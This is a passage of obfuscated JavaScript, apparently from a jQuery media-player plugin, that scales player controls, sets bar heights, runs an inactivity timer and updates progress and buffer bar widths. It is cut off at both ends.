_0x51aa50=_0x537601,_0x1e72fc=_0x3614c6[_0x51aa50(0x7d4)][_0x51aa50(0xd7f)]('|'),_0x2585d3=-0x1235+-0x52*-0x52+-0x1*0x80f;while(!![]){switch(_0x1e72fc[_0x2585d3++]){case'0':_0x3614c6[_0x51aa50(0xbef)](_0x45d000,this[_0x51aa50(0x635)])[_0x51aa50(0xd49)]({'height':0x32});continue;case'1':_0x3614c6[_0x51aa50(0x61e)](_0x45d000,this[_0x51aa50(0x877)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0xf94)](_0x3614c6[_0x51aa50(0x18da)](_0x3614c6[_0x51aa50(0x14a7)],0x8+0x1*-0x1c4d+0x1c46),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x105f)](_0x3614c6[_0x51aa50(0xf01)](_0x3614c6[_0x51aa50(0x14a7)],0x8f4*-0x4+-0xc54+-0x1a9*-0x1d),')'),'-ms-transform':_0x3614c6[_0x51aa50(0xb58)](_0x3614c6[_0x51aa50(0x158c)](_0x3614c6[_0x51aa50(0x14a7)],0x898+-0x3*0x215+-0x258),')'),'-o-transform':_0x3614c6[_0x51aa50(0x1754)](_0x3614c6[_0x51aa50(0xc0a)](_0x3614c6[_0x51aa50(0x14a7)],-0xcce*-0x1+0x224d+-0x2f1a),')'),'transform':_0x3614c6[_0x51aa50(0xe4d)](_0x3614c6[_0x51aa50(0x18da)](_0x3614c6[_0x51aa50(0x14a7)],-0x8*-0x11f+-0x2078+0xb*0x223),')'),'transform-origin':_0x3614c6[_0x51aa50(0xd5d)]});continue;case'2':_0x3614c6[_0x51aa50(0x17af)](_0x45d000,this[_0x51aa50(0x853)+'t'])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x162b)](_0x3614c6[_0x51aa50(0x957)](_0x3614c6[_0x51aa50(0x14a7)],0xde3+0x329*0xb+-0x30a5*0x1),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x18e5)](_0x3614c6[_0x51aa50(0x7fa)](_0x3614c6[_0x51aa50(0x14a7)],0x17c*0x1+0x1d6+-0x351),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x1f4)](_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x14a7)],0x1*-0x1b9d+-0x89*-0x25+0x45*0x1d),')'),'-o-transform':_0x3614c6[_0x51aa50(0x62f)](_0x3614c6[_0x51aa50(0x12d1)](_0x3614c6[_0x51aa50(0x14a7)],-0x55a+-0x24eb+0x7*0x60a),')'),'transform':_0x3614c6[_0x51aa50(0x1530)](_0x3614c6[_0x51aa50(0x6c4)](_0x3614c6[_0x51aa50(0x14a7)],0xb69+-0x3d*-0x3e+-0x8ba*0x3),')'),'transform-origin':_0x3614c6[_0x51aa50(0xd5d)]});continue;case'3':_0x3614c6[_0x51aa50(0x521)](_0x45d000,this[_0x51aa50(0x1408)+_0x51aa50(0x684)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x12fb)](_0x3614c6[_0x51aa50(0x98d)](_0x3614c6[_0x51aa50(0x14a7)],-0x1aeb+-0x1fa9+-0x3*-0x1387),')'),'-moz-transform':_0x3614c6[_0x51aa50(0xc0a)](_0x3614c6[_0x51aa50(0x40f)](_0x3614c6[_0x51aa50(0x14a7)],0x243*-0x11+-0x1f51+-0x35*-0x151),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x10f9)](_0x3614c6[_0x51aa50(0x1418)](_0x3614c6[_0x51aa50(0x14a7)],-0xb34+-0x1459+0x1f8e),')'),'-o-transform':_0x3614c6[_0x51aa50(0x97e)](_0x3614c6[_0x51aa50(0x191b)](_0x3614c6[_0x51aa50(0x14a7)],0x1*0x18a7+-0x1192*-0x2+-0x3bca),')'),'transform':_0x3614c6[_0x51aa50(0x5e5)](_0x3614c6[_0x51aa50(0x70e)](_0x3614c6[_0x51aa50(0x14a7)],-0x5*-0x50b+0x15b*0xa+-0x26c4*0x1),')')});continue;case'4':_0x3614c6[_0x51aa50(0x1864)](_0x45d000,this[_0x51aa50(0x133f)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x62f)](_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x14a7)],-0x170*0x7+0x261a+-0x1c09),')'),'-moz-transform':_0x3614c6[_0x51aa50(0xf01)](_0x3614c6[_0x51aa50(0x1412)](_0x3614c6[_0x51aa50(0x14a7)],0x50c*-0x7+-0x1*0x65e+-0x29b3*-0x1),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x75c)](_0x3614c6[_0x51aa50(0xb58)](_0x3614c6[_0x51aa50(0x14a7)],0x1d*0x17+-0x26bd*-0x1+-0x2957),')'),'-o-transform':_0x3614c6[_0x51aa50(0x698)](_0x3614c6[_0x51aa50(0x1530)](_0x3614c6[_0x51aa50(0x14a7)],0x503+-0xd13*-0x1+0x1215*-0x1),')'),'transform':_0x3614c6[_0x51aa50(0x6c4)](_0x3614c6[_0x51aa50(0x957)](_0x3614c6[_0x51aa50(0x14a7)],-0x9*0x42c+-0x1*0x971+0x2efe),')'),'transform-origin':_0x3614c6[_0x51aa50(0x1966)]});continue;case'5':_0x3614c6[_0x51aa50(0x59e)](_0x45d000,this[_0x51aa50(0xb66)][_0x51aa50(0x1199)+'r'])[_0x51aa50(0xd49)]({'height':0x32});continue;case'6':_0x3614c6[_0x51aa50(0x89e)](_0x45d000,this[_0x51aa50(0x21f)+_0x51aa50(0x364)])[_0x51aa50(0xd49)]({'-webkit-transform':_0x3614c6[_0x51aa50(0x191b)](_0x3614c6[_0x51aa50(0xcb1)](_0x3614c6[_0x51aa50(0x14a7)],-0xea*-0x6+-0x7*0xbf+-0x42),')'),'-moz-transform':_0x3614c6[_0x51aa50(0x11ae)](_0x3614c6[_0x51aa50(0x12fb)](_0x3614c6[_0x51aa50(0x14a7)],0x1e2*-0x7+-0x63*0x37+0x3c*0x93),')'),'-ms-transform':_0x3614c6[_0x51aa50(0x11ae)](_0x3614c6[_0x51aa50(0x166a)](_0x3614c6[_0x51aa50(0x14a7)],0x1*0x14c3+0xc52+-0x2114),')'),'-o-transform':_0x3614c6[_0x51aa50(0x1300)](_0x3614c6[_0x51aa50(0x60d)](_0x3614c6[_0x51aa50(0x14a7)],0x1*-0x1eb+-0x1668+0x1854),')'),'transform':_0x3614c6[_0x51aa50(0x13d3)](_0x3614c6[_0x51aa50(0x60d)](_0x3614c6[_0x51aa50(0x14a7)],-0x165a*-0x1+-0x1*-0xea2+-0x1*0x24fb),')')});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x11bc)+_0x537601(0x1531)]=function(){var _0x4bbbde=_0x537601,_0x2c1239=_0x3614c6[_0x4bbbde(0x806)][_0x4bbbde(0xd7f)]('|'),_0x2a85b5=-0x95*0x17+0x1ebf*0x1+-0x115c;while(!![]){switch(_0x2c1239[_0x2a85b5++]){case'0':_0x3614c6[_0x4bbbde(0x182e)](_0x45d000,this[_0x4bbbde(0x853)+'t'])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xf01)](_0x3614c6[_0x4bbbde(0x5e5)](_0x3614c6[_0x4bbbde(0x14a7)],-0x216e+-0x5c*-0x14+-0x1*-0x1a3e+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x12fb)](_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x14a7)],0x5de*0x1+0xb71+-0x114f+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0xece)](_0x3614c6[_0x4bbbde(0x12b4)](_0x3614c6[_0x4bbbde(0x14a7)],-0x20ab*-0x1+0x6e9+-0x2794+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x12d1)](_0x3614c6[_0x4bbbde(0x13d3)](_0x3614c6[_0x4bbbde(0x14a7)],0x9*-0x185+0x13c7*0x1+-0x61a+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x10f9)](_0x3614c6[_0x4bbbde(0x97e)](_0x3614c6[_0x4bbbde(0x14a7)],0x1*0x1b1+-0x1*0x1c4+-0x13*-0x1+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0xd5d)]});continue;case'1':_0x3614c6[_0x4bbbde(0x107b)](_0x45d000,this[_0x4bbbde(0x21f)+_0x4bbbde(0x364)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x139f)](_0x3614c6[_0x4bbbde(0x14a7)],0x1f15+-0x1*0x701+-0xc0a*0x2+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x1299)](_0x3614c6[_0x4bbbde(0x70e)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1d03+-0x2d4*-0x3+-0x1487*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x139f)](_0x3614c6[_0x4bbbde(0x1093)](_0x3614c6[_0x4bbbde(0x14a7)],-0x219e+-0x1a24+-0x1*-0x3bc2+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x62f)](_0x3614c6[_0x4bbbde(0x107a)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1813*0x1+-0x88a+0xb*0x2f7+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x36b)](_0x3614c6[_0x4bbbde(0x86e)](_0x3614c6[_0x4bbbde(0x14a7)],0x25*-0xac+0x1cca+0x1*-0x3ee+0.6),')')});continue;case'2':_0x3614c6[_0x4bbbde(0x299)](_0x45d000,this[_0x4bbbde(0x1408)+_0x4bbbde(0x684)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xbf8)](_0x3614c6[_0x4bbbde(0x113b)](_0x3614c6[_0x4bbbde(0x14a7)],0x16e0+-0xbbf+-0x197*0x7+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x647)](_0x3614c6[_0x4bbbde(0x18da)](_0x3614c6[_0x4bbbde(0x14a7)],0x1*0x1475+0x1b8c+0x3001*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x7dd)](_0x3614c6[_0x4bbbde(0x15c1)](_0x3614c6[_0x4bbbde(0x14a7)],0x25e1*-0x1+0xed5+0x170c+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x36b)](_0x3614c6[_0x4bbbde(0x870)](_0x3614c6[_0x4bbbde(0x14a7)],-0x750+0x1e8b+0x139*-0x13+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0xf01)](_0x3614c6[_0x4bbbde(0x1f4)](_0x3614c6[_0x4bbbde(0x14a7)],0x191f*0x1+0x13b1*0x1+-0x2cd0+0.6),')')});continue;case'3':_0x3614c6[_0x4bbbde(0x6e7)](_0x45d000,this[_0x4bbbde(0xb66)][_0x4bbbde(0x1199)+'r'])[_0x4bbbde(0xd49)]({'height':0x23});continue;case'4':_0x3614c6[_0x4bbbde(0x561)](_0x45d000,this[_0x4bbbde(0x877)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0xc06)](_0x3614c6[_0x4bbbde(0x13d3)](_0x3614c6[_0x4bbbde(0x14a7)],0x8c3*-0x1+0x1*0x1ddb+-0x1518+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x352)](_0x3614c6[_0x4bbbde(0x8f0)](_0x3614c6[_0x4bbbde(0x14a7)],0xe4+-0x1999*-0x1+-0x1a7d+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x15c1)](_0x3614c6[_0x4bbbde(0x311)](_0x3614c6[_0x4bbbde(0x14a7)],0xd32+-0x8*-0x82+-0x1142+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x60d)](_0x3614c6[_0x4bbbde(0x18da)](_0x3614c6[_0x4bbbde(0x14a7)],-0x4*-0x515+0xc5*0x24+-0x35*0xe8+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x105f)](_0x3614c6[_0x4bbbde(0x352)](_0x3614c6[_0x4bbbde(0x14a7)],-0x764+0x1714+-0xfb0+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0xd5d)]});continue;case'5':_0x3614c6[_0x4bbbde(0x1851)](_0x45d000,this[_0x4bbbde(0x133f)])[_0x4bbbde(0xd49)]({'-webkit-transform':_0x3614c6[_0x4bbbde(0x8f0)](_0x3614c6[_0x4bbbde(0x1372)](_0x3614c6[_0x4bbbde(0x14a7)],-0x2*-0xab8+-0x121*-0x7+-0x1d*0x103+0.6),')'),'-moz-transform':_0x3614c6[_0x4bbbde(0x12e0)](_0x3614c6[_0x4bbbde(0xc53)](_0x3614c6[_0x4bbbde(0x14a7)],-0x1*0x12f+0x1744+0x1615*-0x1+0.6),')'),'-ms-transform':_0x3614c6[_0x4bbbde(0x75c)](_0x3614c6[_0x4bbbde(0x17aa)](_0x3614c6[_0x4bbbde(0x14a7)],0x14e3+0x19ed+-0x2ed0+0.6),')'),'-o-transform':_0x3614c6[_0x4bbbde(0x884)](_0x3614c6[_0x4bbbde(0x86e)](_0x3614c6[_0x4bbbde(0x14a7)],0x19*-0x123+-0x2387+-0x1*-0x3ff2+0.6),')'),'transform':_0x3614c6[_0x4bbbde(0x16b8)](_0x3614c6[_0x4bbbde(0x6c4)](_0x3614c6[_0x4bbbde(0x14a7)],-0x243e+0x230f+0x12f+0.6),')'),'transform-origin':_0x3614c6[_0x4bbbde(0x1966)]});continue;case'6':_0x3614c6[_0x4bbbde(0x182e)](_0x45d000,this[_0x4bbbde(0x635)])[_0x4bbbde(0xd49)]({'height':0x23});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x68d)+_0x537601(0x10d1)]=function(_0x5cd9ae){var _0x2b7792=_0x537601;return _0x3614c6[_0x2b7792(0x1407)](_0x45d000,this[_0x2b7792(0xb66)][_0x2b7792(0x1062)])[_0x5cd9ae][_0x2b7792(0xdf2)](_0x3614c6[_0x2b7792(0x728)])[_0x2b7792(0x732)]();},_0x2fde7c['fn'][_0x537601(0x878)+_0x537601(0x1785)]=function(_0x2d0121){var _0x1fcf9c=_0x537601;_0x3614c6[_0x1fcf9c(0x918)](_0x45d000,this[_0x1fcf9c(0xb66)][_0x1fcf9c(0x1062)])[_0x2d0121][_0x1fcf9c(0xdf2)](_0x3614c6[_0x1fcf9c(0x1475)])[_0x1fcf9c(0xd4a)+'s'](_0x3614c6[_0x1fcf9c(0xa8f)]);},_0x2fde7c['fn'][_0x537601(0x1168)+_0x537601(0x16ce)]=function(){var _0x4e68ff=_0x537601;this[_0x4e68ff(0x120b)][_0x4e68ff(0x1414)]?(this['w']=_0x3614c6[_0x4e68ff(0x734)](parseInt,this[_0x4e68ff(0x120b)][_0x4e68ff(0x1693)+_0x4e68ff(0x1489)+'th']),this['h']=_0x3614c6[_0x4e68ff(0xf19)](parseInt,this[_0x4e68ff(0x120b)][_0x4e68ff(0x1693)+_0x4e68ff(0x4f6)+_0x4e68ff(0x1533)])):(this['w']=this[_0x4e68ff(0x140d)+_0x4e68ff(0xb23)][_0x4e68ff(0xea4)](),this['h']=this[_0x4e68ff(0x140d)+_0x4e68ff(0xb23)][_0x4e68ff(0xb71)+'t']()),this[_0x4e68ff(0x1861)]=_0x3614c6[_0x4e68ff(0x9e6)](_0x3614c6[_0x4e68ff(0x747)](_0x3614c6[_0x4e68ff(0x105f)](_0x3614c6[_0x4e68ff(0x12b4)](_0x3614c6[_0x4e68ff(0xf97)](_0x3614c6[_0x4e68ff(0xe7a)](_0x3614c6[_0x4e68ff(0x1310)],this['s']),_0x3614c6[_0x4e68ff(0x7da)]),this['w']),_0x3614c6[_0x4e68ff(0xec3)]),this['h']),_0x3614c6[_0x4e68ff(0x4a5)]);},_0x2fde7c['fn'][_0x537601(0x2a8)+_0x537601(0x10e3)+'d']=function(){var _0x14c234=_0x537601;this[_0x14c234(0x279)][_0x14c234(0xd49)](_0x3614c6[_0x14c234(0x1064)],_0x3614c6[_0x14c234(0x10aa)](_0x3614c6[_0x14c234(0xff8)](this[_0x14c234(0x140d)+_0x14c234(0xb23)][_0x14c234(0x732)](),this[_0x14c234(0x635)][_0x14c234(0x732)]()),'px')),this[_0x14c234(0x1313)+'w'][_0x14c234(0xd49)](_0x3614c6[_0x14c234(0x1064)],_0x3614c6[_0x14c234(0x40f)](this[_0x14c234(0x140d)+_0x14c234(0xb23)][_0x14c234(0x732)](),'px'));},_0x2fde7c['fn'][_0x537601(0xdd2)+_0x537601(0x113a)]=function(){var _0x15d195=_0x537601,_0x24c59d=_0x3614c6[_0x15d195(0x1457)][_0x15d195(0xd7f)]('|'),_0x48ed88=-0x283*-0xe+0x256c+-0x4896;while(!![]){switch(_0x24c59d[_0x48ed88++]){case'0':_0x3f7fa0[_0x15d195(0x1887)](_0xbb50f5,_0x2448b2);continue;case'1':var _0x3f7fa0=this[_0x15d195(0x11ec)];continue;case'2':var _0x5cd7ce=0x255d+-0x2*0x7c9+-0x11e3;continue;case'3':var _0x1369eb=![];continue;case'4':var _0x1c67c6=0x1*-0x131e+0x4f*-0x16+-0x4*-0x67a;continue;case'5':var _0x4df587=_0x3614c6[_0x15d195(0xf72)](setInterval,_0x41f381,_0x5cd7ce);continue;case'6':var _0x41f381=function(){var _0x333e5a=_0x15d195;_0x7948a2[_0x333e5a(0x7c3)](_0x1c67c6,_0x51f7c7)?(_0x7948a2[_0x333e5a(0x4b7)](_0x2448b2),_0x1369eb=!![],_0x3f7fa0[_0x333e5a(0x37f)](_0x7948a2[_0x333e5a(0x119d)],!![])):_0x1c67c6+=_0x5cd7ce;};continue;case'7':var _0x51f7c7=_0x3614c6[_0x15d195(0x1171)](this[_0x15d195(0x120b)][_0x15d195(0xdd2)+_0x15d195(0x113a)],-0x1*0x2af+0x1b43*0x1+0x3*-0x6e4);continue;case'8':_0x3f7fa0['on'](_0x3614c6[_0x15d195(0x580)],function(){var _0x45bee9=_0x15d195;_0x3614c6[_0x45bee9(0xe05)](clearInterval,_0x4df587);});continue;case'9':var _0x2448b2=function(){var _0x482c2b=_0x15d195;if(_0x1369eb)_0x3f7fa0[_0x482c2b(0x37f)](_0x3614c6[_0x482c2b(0x1946)],![]);_0x1369eb=![],_0x1c67c6=-0xc*0x10f+-0x1*0x13c0+0x2074;};continue;case'10':var _0x7948a2={'kMCjk':function(_0x45152e,_0x32fd04){var _0x36618a=_0x15d195;return _0x3614c6[_0x36618a(0xc2e)](_0x45152e,_0x32fd04);},'DKwzW':function(_0x188106){var _0x50bced=_0x15d195;return _0x3614c6[_0x50bced(0xcb7)](_0x188106);},'KodzZ':_0x3614c6[_0x15d195(0x1946)]};continue;}break;}},_0x2fde7c['fn'][_0x537601(0x17c7)]=function(){var _0x20f88c=_0x537601;if(_0x3614c6[_0x20f88c(0xaa6)](this[_0x20f88c(0xb66)][_0x20f88c(0xff6)+'ay'][this[_0x20f88c(0xb66)][_0x20f88c(0x8ea)]][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x487)])||_0x3614c6[_0x20f88c(0x1635)](this[_0x20f88c(0x120b)][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x18ec)])){if(_0x3614c6[_0x20f88c(0xcb2)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)],undefined)&&this[_0x20f88c(0xb66)][_0x20f88c(0x991)+_0x20f88c(0x55a)]){var _0x5ef5cb=_0x3614c6[_0x20f88c(0x14e7)][_0x20f88c(0xd7f)]('|'),_0x1fac31=0x707*0x3+0x242*-0x3+-0xe4f;while(!![]){switch(_0x5ef5cb[_0x1fac31++]){case'0':this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0x51d)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'1':this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xc18)](_0x3614c6[_0x20f88c(0x89d)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'2':this[_0x20f88c(0x145b)+_0x20f88c(0x74c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]);continue;case'3':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]=_0x3614c6[_0x20f88c(0x6b7)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'4':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]);continue;case'5':this[_0x20f88c(0x145b)+_0x20f88c(0x10cd)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]);continue;case'6':this[_0x20f88c(0x1775)+'le'][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]);continue;case'7':this[_0x20f88c(0x1922)]=this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x914)+_0x20f88c(0x218)+'on']();continue;case'8':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0x151d)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]);continue;case'9':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]=_0x3614c6[_0x20f88c(0x1171)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'10':this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']=_0x3614c6[_0x20f88c(0xa2d)](_0x3614c6[_0x20f88c(0x407)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'11':this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]=_0x3614c6[_0x20f88c(0x1171)](_0x3614c6[_0x20f88c(0x689)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'12':this[_0x20f88c(0x344)+_0x20f88c(0x16d5)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']);continue;}break;}}}else{if(_0x3614c6[_0x20f88c(0x935)](this[_0x20f88c(0xb66)][_0x20f88c(0xff6)+'ay'][this[_0x20f88c(0xb66)][_0x20f88c(0x8ea)]][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x168c)])||_0x3614c6[_0x20f88c(0x180e)](this[_0x20f88c(0x120b)][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x1941)])){var _0x113598=_0x3614c6[_0x20f88c(0x12ed)][_0x20f88c(0xd7f)]('|'),_0xabe26a=-0x1*-0xd6f+-0xbf9*0x2+-0x17*-0x75;while(!![]){switch(_0x113598[_0xabe26a++]){case'0':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]);continue;case'1':this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']=_0x3614c6[_0x20f88c(0xea1)](_0x3614c6[_0x20f88c(0x1271)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'2':this[_0x20f88c(0x12d4)+_0x20f88c(0x11d6)]=_0x3614c6[_0x20f88c(0x51d)](_0x3614c6[_0x20f88c(0x894)](this[_0x20f88c(0x39f)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x39f)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1893)][_0x20f88c(0x615)]());continue;case'3':this[_0x20f88c(0x344)+_0x20f88c(0x16d5)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']);continue;case'4':this[_0x20f88c(0xf4c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x11d6)]);continue;case'5':this[_0x20f88c(0x145b)+_0x20f88c(0x74c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]);continue;case'6':this[_0x20f88c(0x145b)+_0x20f88c(0x10cd)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]);continue;case'7':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]=_0x3614c6[_0x20f88c(0xadb)](_0x3614c6[_0x20f88c(0x954)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'8':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0x151d)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]);continue;case'9':this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xadb)](_0x3614c6[_0x20f88c(0xf29)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'10':this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]=_0x3614c6[_0x20f88c(0x1171)](_0x3614c6[_0x20f88c(0x1271)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'11':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]=_0x3614c6[_0x20f88c(0x128a)](_0x3614c6[_0x20f88c(0x883)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'12':this[_0x20f88c(0x1775)+'le'][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]);continue;case'13':this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xc18)](_0x3614c6[_0x20f88c(0x894)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;}break;}}}this[_0x20f88c(0x257)+_0x20f88c(0x5fa)]();},_0x2fde7c['fn'][_0x537601(0x257)+_0x537601(0x5fa)]=function(){var _0x4248b5=_0x537601;this[_0x4248b5(0x120b)][_0x4248b5(0x16a9)]&&_0x3614c6[_0x4248b5(0x94e)](this[_0x4248b5(0x120b)][_0x4248b5(0x16a9)],'')&&(!_0x45d000[_0x4248b5(0x8a0)+_0x4248b5(0xee4)](this[_0x4248b5(0x1882)][_0x4248b5(0xc99)+_0x4248b5(0x15b2)])&&this[_0x4248b5(0xf59)+_0x4248b5(0x1586)+_0x4248b5(0x5fa)](_0x3614c6[_0x4248b5(0x1360)]),!_0x45d000[_0x4248b5(0x8a0)+_0x4248b5(0xee4)](this[_0x4248b5(0x1882)][_0x4248b5(0xf32)+_0x4248b5(0x11a4)])&&this[_0x4248b5(0xf59)+_0x4248b5(0x1586)+_0x4248b5(0x5fa)](_0x3614c6[_0x4248b5(0xf67)]));},_0x2fde7c['fn'][_0x537601(0x1151)+'p']=function(){var _0x3cb070=_0x537601,_0x4b30a4=_0x3614c6[_0x3cb070(0x17fd)][_0x3cb070(0xd7f)]('|'),_0x2f3b69=-0x3d7*0x3+0xf7a*0x2+-0x136f*0x1;while(!![]){switch(_0x4b30a4[_0x2f3b69++]){case'0':var _0x2958d9={'pvbOL':function(_0x263128,_0x3d065e){var _0x2ac8e3=_0x3cb070;return _0x3614c6[_0x2ac8e3(0x3d5)](_0x263128,_0x3d065e);},'pDNpA':function(_0x40ce3b,_0x372228){var _0x2d373b=_0x3cb070;return 